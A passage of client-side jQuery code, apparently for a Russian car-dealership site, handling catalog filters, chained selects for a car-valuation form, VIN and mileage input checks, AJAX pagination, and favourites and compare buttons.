        $('.js-multiselect-field').click(function() {

           
            
 
           //console.log($(this).parents('.filter__item').prev().find('.multiselect_field.js-multiselect-field').attr('data-plshld'));

            
               //$(this).siblings('.js-multiselect-list').addClass('active');
               //$('.js-multiselect-list:not(.active)').removeClass('open');
               //$(this).toggleClass('open').siblings('.js-multiselect-list').removeClass('active').toggleClass('open');
           
               /*check prev input*//*data-disabled*/
                if(!$(this).attr('data-disabled')){
                    $(this).siblings('.js-multiselect-list').addClass('active');
                    $('.js-multiselect-list:not(.active)').removeClass('open');
                    $(this).toggleClass('open').siblings('.js-multiselect-list').removeClass('active').toggleClass('open');
                }else{
                    //console.log('block input',$(this).attr('data-plshld'));
                   let prev_filter__item = $(this).parents('.filter__item').prev().find('.multiselect_field.js-multiselect-field');
                   if(!prev_filter__item.attr('data-disabled') && prev_filter__item){
                    prev_filter__item.click();
                   }
                }   
                
                /*let multiselect_field = $(this);*/
                $($(this).next().find('input[type="checkbox"]')).on('click',function(){
                    let next_multi_select=$(this).parents('.filter__item').next().find('.multiselect_field.js-multiselect-field.data-disabled');
                    if($(this).is(':checked')){
                        next_multi_select.removeAttr('data-disabled');
                    }else{
                        next_multi_select.attr('data-disabled','disabled');
                    }
                });
                /*data-disabled */ 

        });
        $(document).mouseup(function (e) {
            var container = $('.js-multiselect');
            if (!container.is(e.target) && container.has(e.target).length === 0) {
                $('.js-multiselect-field').removeClass('open');
                $('.js-multiselect-list').removeClass('open');
            }
        });

        $('.js-transmission-cb').change(function () {
            if ($(this).hasClass('js-transmission-child')) {
                var _summ = 0,
                    _check = 0;
                $('.js-transmission-child[data-type="auto"]').each(function (indx, element) {
                    _summ++
                    if ($(element).is(':checked')) {
                        _check++
                    }
                });
                if (_summ != _check) {
                    $('.js-transmission-parent[data-type="auto"]').prop('checked', false);
                } else {
                    $('.js-transmission-parent[data-type="auto"]').prop('checked', true);
                }
            }
            if ($(this).hasClass('js-transmission-parent')) {
                var _type = $(this).attr('data-type');
                var _stat = $(this).prop('checked');
                $('.js-transmission-child[data-type="'+_type+'"]').prop('checked', _stat);
            }
        });

        $(".js-offer-control").hover(function(){
            var offerImage = $(this).data("offer-image");
            var offerWrap = $(this).closest(".js-offer");
            offerWrap.find(".js-offer-control").removeClass("hovered");
            $(this).addClass("hovered");
            offerWrap.find(".js-offer-image").removeClass("active");
            offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
        });

        $(".js-menu-btn").click(function(){
            $(this).toggleClass("active");
            $(".js-menu").toggleClass("active");
            $("body").toggleClass("over");
        });

        $(".js-filter-label").on("click", function(){
            $(this).toggleClass("active");
            $(this).siblings(".js-filter-wrap").slideToggle(150);
        });

        $(".js-view").click(function(){
            if(!$(this).hasClass("active")) {
                var view = $(this).data("view");
                $(".js-view").removeClass("active");
                $(this).addClass("active");
                if(view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
            }
        });

        $(".js-masked").inputmask({"mask": "+7 (999) 999-9999", clearIncomplete: true});

        $(".js-product-tab").on("click", function(){
            var tabContent = $(this).data("product-tab");
            $(".js-product-tab").removeClass("active");
            $(this).addClass("active");
            $(".js-product-wrap").fadeOut(100);
            setTimeout(function(){
                $(".js-product-wrap[data-product-tab="+tabContent+"]").fadeIn(100);
            }, 101);
        });

        $('.js-switcher-button').click(function(){
            $(this).toggleClass('active');
            $('.buyout-tabs .buyout-tab-title, .buyout-tabs .buyout-tab, .buyout-tabs .buyout-tabs-content').toggleClass('active')
        })

        if(screenWidth < 1024){
            $(".js-offer").removeClass("offer_list");
            $(".js-result-list").removeClass("list");
            $(".js-result-list").addClass("plate");
            $('.js-filters.fixed').removeClass('fixed');
        }
        if(screenWidth < 1024 && screenWidth >= 768){
        }

        if(screenWidth >= 768) {
            $(".js-will-slide").trigger("destroy.owl.carousel");
            $(".js-will-slide").removeClass("owl-carousel");
        }

        owlCarsInit();

        $(window).resize(function() {
            var screenWidth = $(window).width();
            var screenHeight = $(window).height();


            if(screenWidth < 1024){
                $(".js-offer").removeClass("offer_list");
                $(".js-result-list").removeClass("list");
                $(".js-result-list").addClass("plate");
                $('.js-filters.fixed').removeClass('fixed');
            }
            if(screenWidth >= 768){
            };
            if(screenWidth < 768){

            };
        });

        $('body').on('mouseenter click', 'a .auto-slider .auto-slider__item', function (e) {
            if ($(window).width() < 768) {
                e.preventDefault();
                e.stopPropagation()
            }
            var t = $(this),
                p = t.closest('.auto-slider');

            slideShowChange(p, t);
        });

        $('form input[name="token"]').each(function () {
            if (CSRF)
                $(this).val(CSRF);
        });
        /*
        $(window).on('load', function () {
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'mark',
                    'name': 'mark',
                }
            });
            disableFields(['year_start', 'year_end', 'year', 'body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end']);
        });
        $('.estimate_car_modal').on('shown.bs.modal', function () {
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'mark',
                    'name': 'mark',
                }
            });
        });
       */
        $('.js-estimate-form form select[name="mark"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'model',
                    'name': 'model',
                    'mark': $(this).val()
                }
            }, _formid);
            disableFields(['year_start', 'year_end', 'year', 'body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="model"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year_start',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year_end',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            disableFields(['body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="year"], .js-estimate-form form select[name="year_start"], .js-estimate-form form select[name="year_end"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'body_type',
                    'name': 'body_type',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(this).val(),
                }
            }, _formid);
            disableFields(['transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="body_type"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'transmission',
                    'name': 'transmission',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(this).val(),
                }
            }, _formid);
            disableFields(['gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="transmission"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'gear_type',
                    'name': 'gear_type',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(_formid).find('select[name="body_type"]').val(),
                    'transmission': $(this).val(),
                }
            }, _formid);
            disableFields(['motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="gear_type"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'motor',
                    'name': 'motor',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(_formid).find('select[name="body_type"]').val(),
                    'transmission': $(_formid).find('select[name="transmission"]').val(),
                    'gear_type': $(this).val(),
                }
            }, _formid);
            disableFields(['price_start', 'price_end'], _formid);
        });

        if ($('input[name="date"]').length > 0) {
            $('input[name="date"]').each(function () {
                $(this).datepicker({
                    minDate: 0
                });
            });
        }
        if ($('input[name="time"]').length > 0) {
            $('input[name="time"]').each(function () {
                // $(this).wickedpicker({
                //     twentyFour: true,
                //     title: 'Время',
                // });
                $(this).timepicker();
            });
        }

        $(window).on('load resize', function () {
            loadOwlMobile();
        });

        // Сброс формы на главной при загрузке страницы
        if ($(".form-horizontal.wide_get.not_ajax").length > 0) {
            $(".form-horizontal.wide_get.not_ajax")[0].reset();
        }

        if ($(window).width() > 992) {
            if (navigator.appVersion.match(/MSIE 9/)) {
                $('[placeholder]').each(function () {
                    var placeholderText = $(this).attr('placeholder');
                    $(this).val(placeholderText);
                    $(this).blur(function () {
                        $(this).val() === '' ? $(this).val(placeholderText) : false;
                    });
                    $(this).focus(function () {
                        $(this).val() === placeholderText ? $(this).val('') : false;
                    });
                });

                $(document).on('submit', 'form', function () {
                    $(this).find('[placeholder]').each(function () {
                        $(this).val() === $(this).attr('placeholder') ? $(this).val('') : '';
                    });
                });
            }

            SelectInit($);

        } else {
            ChangeInputType($, $('input[name="phone"]'), 'tel');
            ChangeInputType($, $('input[name="email"]'), 'email');
            ChangeInputType($, $('input[name="mail"]'), 'email');
            $('input[name$="_start"]').each(function () {
                ChangeInputType($, $(this), 'number');
            });
            $('input[name$="_end"]').each(function () {
                ChangeInputType($, $(this), 'number');
            });

            SelectInit($);
        }

        $('input[name="phone"]').inputmask({"mask": "+7 (999) 999-9999", clearIncomplete: true});

        $('body').on('keyup', '.estimate_car_modal input[name="vin"]', function (e) {
            var t = $(this)
            t.val(t.val().toUpperCase())
            if (isValidVIN(t.val()) || t.val() === '') {
                t.closest('.form-group').removeClass('has-error')
                t.closest('.form-group').removeClass('required')
            } else {
                t.closest('.form-group').addClass('required')
                t.closest('.form-group').addClass('has-error')
            }
        })

        $('body').on('keyup', '.estimate_car_modal input[name="mileage"]', function (e) {
            var t = $(this)
            t.val(t.val().replace(/[^-0-9]/gim, ''))
        })

        function AddLoadData($, data, get) {
            var _b = $('body');
            $('#loading_block').remove();
            _b.append('<div id="loading_block" class="invisible"></div>');
            $('#loading_block').append(data);
            setTimeout(function () {
                $('#loading_block').remove();
            }, 1000);
            return $('#loading_block ' + get).html();
        }

        $(document).on('submit', 'form', function (event) {
            var _t = $(this),
                _thx = '#' + $(_t).attr('id') + 'Thnx',
                _p = _t.closest('.modal') || _t.closest('.form_block'),
                _get = _p.hasClass('modal') ? ('#' + _p.attr('id') + ' .modal-content') : '.form_content';
            if (!_t.hasClass('not_ajax')) {
                event.preventDefault();
                if (FormValidate($, _t, false, 'has-error')) {
                    var _files = !empty(DropzoneFiles)?DropzoneFiles:[];
                    _t.addClass('loading');
                    SendFormAjax($, _t, _files, function (data) {
                        _t.removeClass('loading').trigger('reset'); // Сброс полей формы
                        _t.find('.summ_auto').html('')
                        _t.find('input[name="summ"]').val('')
                        _t.find(':input').trigger('refresh'); // Обновление полей для formstyler
                        $.fancybox.destroy();
                        $.fancybox.open({
                            src  : _thx
                        });
                        // $('#thnx_modal').find('.modal-content').empty().append(AddLoadData($, data, _get));
                        // $('#thnx_modal').show();
                    }, 'html');
                }
            } else {
                if (!FormValidate($, _t, false, 'has-error')) {
                    event.preventDefault();
                }
            }
        });

        $(document).on('click', '.base_search_form .open_popup', function () {
            var _t = $(this),
                _fl = _t.attr('data-field'),
                _b = _t.closest('.base_search_form'),
                _mk = _b.find('.open_popup[data-field="mark"]');
            if (_fl === 'model' && _mk.attr('data-count') == 0) {
                _t = _mk;
            }

            var _p = _t.closest('.block'),
                _v;
            $('.added_popup').removeAttr('style');

            if (!_t.hasClass('on')) {
                $('.open_popup').removeClass('on');
                _t.addClass('on');

                if ($('.added_popup', _p).length > 0) {
                    _v = $('.added_popup', _p).prev();
                    $('.added_popup', _p).css({
                        'top': _v.outerHeight() + 60,
                        'left': -21,
                        'display': 'block',
                        'width': _v.outerWidth() - 32
                    });
                }
            } else {
                _t.removeClass('on');
            }
        });

        $(document).on('click', '.single_block .open_popup', function () {
            var _t = $(this);
            if (!_t.hasClass('on')) {
                $('.open_popup').removeClass('on');
                _t.addClass('on');
            } else {
                _t.removeClass('on');
            }
        });

        $(document).on('change', '.base_search_form .checkbox_menu input[type="checkbox"]', function () {
            var _t = $(this),
                _p = _t.closest('.checkbox_menu'),
                _fl = _p.attr('data-field'),
                _bl = _t.closest('.base_search_form'),
                _b = _bl.find('.open_popup[data-field="' + _fl + '"]'),
                _sum = parseInt(_b.attr('data-count'));
            if (_t.is(':checked')) {
                _b.find('.val').text('(' + (_sum + 1) + ')');
                _b.attr('data-count', _sum + 1);
            } else {
                if (_sum > 1) {
                    _b.find('.val').text('(' + (_sum - 1) + ')');
                }
                _b.attr('data-count', parseInt(_b.attr('data-count')) - 1);
            }
        });
        var paramChecked = $('.single_block .checkbox_menu input[type="checkbox"]:checked');
        tag_update(paramChecked);
        $(document).on('change', '.single_block .checkbox_menu input[type="checkbox"]', function () {
            var _t = $(this),
                _p = _t.closest('.checkbox_menu'),
                _fl = _p.attr('data-field'),
                _bl = _t.closest('.single_block'),
                _b = _bl.find('.open_popup[data-field="' + _fl + '"]'),
                _sum = parseInt(_b.attr('data-count'));
               tag_update(_t)
            if (_t.is(':checked')) {
                _b.find('.val').text('(' + (_sum + 1) + ')');
                _b.attr('data-count', _sum + 1);
                //_b.find('.tag').text(_t.siblings("span").text());
            } else {
                if (_sum > 1) {
                    _b.find('.val').text('(' + (_sum - 1) + ')');
                }
                _b.attr('data-count', parseInt(_b.attr('data-count')) - 1);
            }
            if (_bl.find('.checkbox_menu input[type="checkbox"]:checked').length > 0) {
                _bl.find('.selected').text(_bl.attr('data-val'));
            } else {
                _bl.find('.selected').text(_bl.attr('data-empty'));
            }
        });
        function tag_update($this){
            var arr = [];
            var block = $this.closest('.checkbox_menu');
            var block_name = block.attr('data-field');
            block.find('input[type="checkbox"]:checked').each(function(i, input) {
                arr.push($(input).val());
              });

              var selector = $('span[data-field="'+block_name+'"]');

              var count = arr.length;
            selector.children('.tag').text(arr[0]);

            if (count > 1) {
                selector.children('.tag').show();
                selector.children('.tag-cnt').text('+' + (count-1));
            }
            if (count == 1) {
                selector.children('.tag').show();
                selector.children('.tag-cnt').hide();
            }
            if (count == 0) selector.children('.tag').hide();
        }

        $(document).on('click', '.f_choose .f_radio', function () {
            var _t = $(this),
                _p = _t.closest('.f_choose'),
                _in = $('input[name="' + _p.attr('data-field') + '"]');
            if (!_t.hasClass('active')) {
                _in.val(_t.attr('data-value'));
                _p.find('.f_radio').removeClass('active');
                _t.addClass('active');
            } else {
                _in.val('');
                _t.removeClass('active');
            }
            if (_p.find('.active').length > 0) {
                _p.addClass('choosen');
            } else {
                _p.removeClass('choosen');
            }
        });

        $(document).on('focus', '.base_search_form .input_block input[type="text"]', function () {
            var _t = $(this),
                _p = _t.closest('.input_block');
            $('.open_popup').removeClass('on');
            _p.addClass('focus');
        });

        $(document).on('blur', '.base_search_form .input_block input[type="text"]', function () {
            var _t = $(this),
                _p = _t.closest('.input_block');
            _p.removeClass('focus');
        });

        if ($('.detail_card .slider').length > 0) {
            $(window).on('load', function () {
                SliderInit($, $('.detail_card .slider'));
            });

            $(window).resize(function () {
                SliderInit($, $('.detail_card .slider'));
            });
        }

        if ($('.detail_catalog').length > 0) {
            CatalogInit($);
            $(window).resize(function () {
                CatalogInit($);
            });
            if ($(window).width() < 768) {
                $('.card_specification .collapse').collapse('hide');
            }
        }

        $('.select_view .btn').click(function () {
            var _t = $(this),
                _p = _t.closest('.select_view'),
                _tg = _p.attr('data-target');
            if (!_t.hasClass('active')) {
                $('.select_view .btn').removeClass('active');
                $(_tg).removeClass('block');
                $(_tg).removeClass('list');
                $(_tg).addClass(_t.attr('data-view'));
                _t.addClass('active');
            }
        });

        $('.mark_block input[type="checkbox"]').change(function () {
            MarkChange($, $(this).closest('.base_search_form'));
        });

        $('.card_specification input[type="checkbox"]').change(function () {
            var _t = $(this);
            if (_t.closest('#mark').length > 0) {
                MarkChange($, _t.closest('.card_specification'));
            }
            CatalogFilter($);
        });

        $('.card_specification input[type="radio"]').change(function () {
            CatalogFilter($);
        });

        $('body').on('click', '.js-show-more', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
            if ($(this).hasClass('active')) {return}
            var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
            if ($(this).attr('href').indexOf('favourites') != -1) {
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax-favourites");
                var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/favourites");
            } else {
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax");
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, location.pathname);
                var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto");
            }
            var _data = GetFormData($('.js-filters'), 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                   url = AddToGet(url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }
            url += '&path='+location.pathname;
            url += '&ajax_mode=1';
            url += (location.pathname === '/podborki')?'&collections=1':'';

            $('.catalog').addClass('loading');
            SendAjax(url, null, function (data) {
                $('.pagination').remove();

                $.when(  $('.catalog').append(data) ).then(function() {
                    $('.lazy').lazy({
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                });
                if(_view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(_view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
                ResoteCompare($);
                ResoteFavourites($);
                $(".js-offer-control").hover(function(){
                    var offerImage = $(this).data("offer-image");
                    var offerWrap = $(this).closest(".js-offer");
                    offerWrap.find(".js-offer-control").removeClass("hovered");
                    $(this).addClass("hovered");
                    offerWrap.find(".js-offer-image").removeClass("active");
                    offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
                });

                changeTextButtonMore();
                $('.catalog').removeClass('loading');
            }, 'GET', 'html');
        });
        /* ajax pagination */
        
       $('body').on('click', '.pagination a:not(.js-show-more)', function (e) {
           e.preventDefault();
           e.stopPropagation();
           if ($(this).hasClass('active')) {return}
           var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
           if ($(this).attr('href').indexOf('favourites') != -1) {
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax-favourites");
               var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/favourites");
           } else {
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax");
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, location.pathname);
               var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto");
           }
           var _data = GetFormData($('.js-filters'), 'add');
       
           for (var i in _data) {
               if (!empty(_data[i])) {
                  url = AddToGet(url, i + '=' + encodeURI(_data[i]), 'add', 'return');
               }
           }
           url += '&path='+location.pathname;
           url += '&ajax_mode=1';
           url += (location.pathname === '/podborki')?'&collections=1':'';
       
           $('.catalog').addClass('loading');
           SendAjax(url, null, function (data) {
               $.when(  $('.catalog').empty().append(data) ).then(function() {
                   $('.lazy').lazy({
                       afterLoad: function(element) {
                           element.removeAttr('style');
                       }
                   });
               });
               ResoteCompare($);
               ResoteFavourites($);
               if(_view == "list") {
                   $(".js-result-list").removeClass("plate");
                   $(".js-result-list").addClass("list");
                   $(".js-offer").removeClass("offer_plate");
                   $(".js-offer").addClass("offer_list");
               }
               if(_view == "plate") {
                   $(".js-result-list").removeClass("list");
                   $(".js-result-list").addClass("plate");
                   $(".js-offer").removeClass("offer_list");
                   $(".js-offer").addClass("offer_plate");
               }
               $(".js-offer-control").hover(function(){
                   var offerImage = $(this).data("offer-image");
                   var offerWrap = $(this).closest(".js-offer");
                   offerWrap.find(".js-offer-control").removeClass("hovered");
                   $(this).addClass("hovered");
                   offerWrap.find(".js-offer-image").removeClass("active");
                   offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
               });
           
               changeTextButtonMore();
               $('.catalog').removeClass('loading');
           
               $('body,html').animate({
                   scrollTop: 0
               }, 400);
           
           }, 'GET', 'html');
       });
   
        /* ajax pagination */

        $('.card_specification select').change(function () {
            CatalogFilter($);
        });

        $('.card_specification input[type="text"]').change(function () {
            CatalogFilter($);
        });

        $('.wide_get').submit(function (e) {
            e.preventDefault();
            var _t = $(this),
                _url = _t.attr('data-link'),
                _data = GetFormData(_t, 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                    _url = AddToGet(_url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }

            location.href = _url;
        });

        $(document).on('click', '.add_to_compare', function (e) {
            e.preventDefault()
            var _t = $(this);
            _t.toggleClass('active');
            AddToCompare($, $(this).attr('data-id'));
        });

        $(document).on('click', '.add_to_favourites', function (e) {
            e.preventDefault()
            var _t = $(this);
            _t.toggleClass('active');
            AddToFavourites($, $(this).attr('data-id'));
        });

        $(document).on('click', '.jq-selectbox', function () {
            //console.log(123);
            $('.open_popup').removeClass('on');
        });

        $(document).on('focus', 'input[type="text"]', function () {
            $('.open_popup').removeClass('on');
        });

        if ($('.min_select').length > 0) {
            $('.min_select').change(function () {
                var _t = $(this),
                    _p = _t.closest('.jq-selectbox'),
                    _v = _p.find('.jq-selectbox__select-text').text();
                if (_v.indexOf(_t.attr('data-base') + ': ') === -1) {
                    _p.find('.jq-selectbox__select-text').text(_t.attr('data-base') + ': ' + _v.toLowerCase());
                }
            });
        }

        function inObj(_n, _h) {
            var _r = false, _i;
            for (_i in _h) {
                if (_h[_i] === _n) {
                    _r = true;
                    break;
                }
            }
            return _r;
        }

        function ClearExtendFilter($, _full) {
            var _p = $('#extSearchForm');
            if (!empty(_full)) {
                _p.find('.wrapper_checkbox').removeAttr('style');
                _p.find('.checkbox_menu').removeClass('last');
            } else {
                _p.find('.checkbox_menu:not(.last)').find('.wrapper_checkbox').removeAttr('style');
            }
        }

        function CatalogExtendFilter($, _this, _callback) {
            if (_need_filter) {
                var _t,
                    _p = $('#extSearchForm'),
                    _url = '/auto-ajax-json',
                    _data = GetFormData(_p, 'add'),
                    _bt = _p.find('.res_btn'),
                    _i,
                    _cc = '.check_change';
                _callback = _callback || function () {
                };

                _bt.html('<i class="fa fa-cog fa-spin"></i>');

                for (_i in _data) {
                    if (!empty(_data[_i])) {
                        _url = AddToGet(_url, _i + '=' + encodeURI(_data[_i]), 'add', 'return');
                    }
                }

                if (!_p.hasClass('loading')) {
                    _p.addClass('loading');

                    SendAjax(_url, null, function (data) {
                        if (empty(data['count'])) {
                            _bt.html('<span>Ничего не найдено</span>').addClass('disabled').attr('disabled', 'disabled');
                            _p.find('.js-filter-total').html('');
                        } else {
                            _bt.html('<span>Показать</span>').removeClass('disabled').removeAttr('disabled');
                            _p.find('.js-filter-total').html(data['count'] + ' авто');

                            for (_prop in data['prop']) {
                                if ($('select' + _cc + '[name="' + _prop + '"]').length > 0) {
                                    var _current = $('select' + _cc + '[name="' + _prop + '"] option:selected').val();
                                    $('select' + _cc + '[name="' + _prop + '"]').empty();
                                    $('select' + _cc + '[name="' + _prop + '"]').append('<option></option>');
                                    data['prop'][_prop].forEach(function(item) {
                                        var _selected = (_current.length && (_current === item))?'selected':'';
                                        $('select' + _cc + '[name="' + _prop + '"]').append('<option ' + _selected + ' value="' + item + '">' + item + '</option>');
                                    });
                                }
                            }

                            for (_i in data['borders']) {
                                if ($(_cc + '[name="' + _i + '"]').length > 0) {
                                    if ($(_cc + '[name="' + _i + '"]').is('input[type="text"]') || $(_cc + '[name="' + _i + '"]').is('input[type="number"]')) {
                                        $(_cc + '[name="' + _i + '"]').attr('placeholder', Price(data['borders'][_i]));
                                    }
                                }
                            }

                            $(".js-select, .js-input").trigger('refresh');

                            var _tr_val = '';
                            $('.js-multiselect-list input[name="transmission"]').each(function (indx, element) {
                                if ($(element).prop('checked')) {
                                    _tr_val += $(element).val() + ', ';
                                }
                            });
                            if (_tr_val) {
                                $('.js-multiselect-field').addClass('use');
                                $('.js-multiselect-plshld').text(_tr_val.slice(0, -2));
                            } else {
                                $('.js-multiselect-field').removeClass('use');
                                $('.js-multiselect-plshld').text('КПП');
                            }

                            _p.find('.checkbox_menu').removeClass('last');
                        }
                        _p.removeClass('loading');

                        _callback(data);

                    }, 'GET', 'json');
                }
            }
        }

        var _es = '#extSearchForm';

        $(_es + ' input:not([type="submit"])').addClass('check_change');
        $(_es + ' select').addClass('check_change');

        $(_es).on('shown.bs.modal', function (e) {
            $(_es).unbind('scroll').scroll(function () {
                var _top = $(window).height() + $(_es).scrollTop() - $(_es + ' .modal-body').position().top;
                if ($(window).width() > 320) {
                    _top -= 30;
                } else {
                    _top += 0.5;
                }
                if (_top < $(_es + ' .modal-footer').position().top) {
                    $(_es + ' .float_btn_block').css({
                        'display': 'block',
                        'top': _top,
                        'width': $(_es + ' .modal-dialog').width() - 2
                    });
                } else {
                    $(_es + ' .float_btn_block').css({
                        'display': 'none',
                        'top': _top,
                        'width': $(_es + ' .modal-dialog').width() - 2
                    });
                }
            });
            $(_es).scroll();
            $(_es + ' .reset_btn').click();
        });

        $(_es + ' .select_range_js ').click(function () {
            var val = $(_es).find('select[name="mark"]').val();
            if(val == ''){
                $(_es).find('.select_mark_js .jq-selectbox__select').trigger('click');
            }
        });

        $(_es + ' .check_change:not([name$="_start"], [name$="_end"])').change(function () {
            var $t = $(this);
            if ($t.is('[name="mark"]')) {
                var  block_range = $(_es + ' select[name="range"]');
                var mark_val = $t.val();
                block_range.find('option[data-mark]').removeAttr('disabled');
                if (mark_val != '') {
                    block_range.find('option:not([data-mark="' + mark_val + '"], [value=""])').prop("disabled", true);
                    block_range.prop('selectedIndex', 0).trigger('refresh');
                }
            }
            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .check_change[name$="_start"]').change(function () {
            var _t = $(this),
                _c = '.check_change',
                _name = _t.attr('name').replace(/_start/gi, '');
            if (+($(_c + '[name="' + _name + '_end"]').val()) < +(_t.val())) {
                $(_c + '[name="' + _name + '_end"]').val('').trigger('refresh');
            }
            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .check_change[name$="_end"]').change(function () {
            var _t = $(this),
                _c = '.check_change',
                _name = _t.attr('name').replace(/_end/gi, '');

            if (+($(_c + '[name="' + _name + '_start"]').val()) > +(_t.val())) {
                $(_c + '[name="' + _name + '_start"]').val('').trigger('refresh');
            }

            CatalogExtendFilter($, $(this));
        });

        $(_es + ' .reset_btn').click(function () {
            _need_filter = false;
            $(_es + ' .open_popup').attr('data-count', 0).removeClass('on');
            $(_es + ' input[type="text"]').val('').change();
            $(_es + ' input[type="number"]').val('').change();
            $(_es + ' input[type="checkbox"]').prop('checked', false);
            $(_es + ' select').val('').change();
            ClearExtendFilter($, true);
            _need_filter = true;
            CatalogExtendFilter($, $(this), function () {
                $(_es + ' .res_btn').html('<span>Показать</span>').removeClass('disabled').removeAttr('disabled');
            });
        });


        $('#filters .reset_btn').click(function () {
            var _filter = '#filters';
            $(_filter + ' .open_popup').attr('data-count', 0).removeClass('on');
            $(_filter + ' input').val('').change();
            $(_filter + ' input[type="text"]').val('').change();
            $(_filter + ' input[type="number"]').val('').change();
            $(_filter + ' input[type="checkbox"]').prop('checked', false);
            $(_filter + ' select').val('').change();
            $(_filter + ' .js-model-values .filter__item-value').show();
            $(_filter + ' .js-multiselect-list').trigger('click');
        });

        function hideModelIf() {
            $('#filters .js-model-values').find('.filter__item-value').removeClass('active');
            if ($('#filters').find('input[name="mark"]:checked').length > 0) {
                var _mark = '';
                $('#filters .js-model-values').find('.filter__item-value').hide();
                $('#filters').find('input[name="mark"]:checked').each(function (indx, element) {
                    _mark = $(element).closest('.filter__item-value').attr('data-mark');
                    $('#filters .js-model-values').find('.filter__item-value[data-mark="' + _mark + '"]').addClass('active').show();
                });
                $('#filters .js-model-values').find('.filter__item-value:not(.active) input').prop('checked', false);
            } else {
                $('#filters .js-model-values').find('.filter__item-value').show();
                $('#filters .js-model-values').find('input').prop('checked', false);
            }
            $('#filters .js-model-values').trigger('click');
        }
        hideModelIf();

        $('#filters').on('change', 'input[name="mark"]', function () {
            hideModelIf();
        });

        if ($('select[name="dealership"]').length > 0) {
            DealershipSelect($, $('select[name="dealership"]'));
        }
        if ($('select[name="id_dealership"]').length > 0) {
            $('select[name="id_dealership"] option').each(function () {
                $(this).val($(this).data('dealership'));
            });
            DealershipSelect($, $('select[name="id_dealership"]'));
        }

        $('.open_collapse').click(function () {
            var _t = $(this);
            _t.closest('.rules').next('.collapse_block').slideToggle();
        });

        $('.added_popup').on('change', 'input[data-name="check_all"]', function () {
            var _t = $(this),
                _p = _t.closest('.added_popup'),
                _pr = _p.closest(_p.data('parent')),
